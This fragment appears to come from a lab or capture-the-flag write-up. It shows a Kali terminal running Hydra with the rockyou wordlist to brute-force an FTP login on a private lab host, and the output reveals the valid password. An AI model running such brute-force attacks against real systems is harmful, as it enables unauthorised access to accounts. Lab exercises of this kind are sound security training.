 (root㉿kali)-[~]
# hydra -l nickburns -P rockyou.txt 10.0.2.4 -s 65534 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use i
military or secret service organizations, or for illegal purposes (this is
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-02 03
32:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:
/p:14344400), ~896525 tries per task
[DATA] attacking ftp://10.0.2.4:65534/
[65534][ftp] host: 10.0.2.4   login: nickburns   password: nickburns
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not comple
e until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-02 03
32:29
Employee Blog